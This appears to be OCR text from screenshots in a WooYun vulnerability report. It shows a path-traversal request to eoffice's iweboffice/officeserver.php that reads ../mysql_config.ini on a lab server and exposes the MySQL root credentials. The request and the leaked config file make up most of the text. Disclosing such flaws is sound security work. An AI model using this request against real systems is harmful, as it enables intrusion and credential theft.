 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...l_config.ini
192.168.1.129:8082/iweboffice/officeserver.php?OPTION=LOADFILE&FILENAME=../mysql_config.ini
访问最多
DBSTEP V7.0 13 0 91 STATUS=IQ== dataurl = "localhost" datauser = "root" datapassword = "weoffice" dataname = "eoffice"
源：http://192.168.1.129:8082/iweboffice/officeserver.php?OPTIO...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 DBSTEP V7.0 13 0 91
STATUS=IQ==
2 dataurl = "localhost"
3 datauser = "root"
4 datapassword = "weoffice"
5 dataname = "eoffice"
6
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 Windows Server 2003 Ent... BT5 Kali Windows 7 x64
C:\eoffice\webroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot
名称
client_converter.php
corp.php
favicon.ico
fcktemplates.xml
get_lan.php
index.php
indexmsx.php
indexmso.php
login1.php
login.php
logincheck.php
loginchecksms.php
logino.php
loginout.php
loginusbkey.php
mysql_config.ini
newsample.php
phpinfo.php
sample.php
mysql_config.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
dataurl = "localhost"
datauser = "root"
datapassword = "weoffice"
dataname = "eoffice"
www.wooyun.org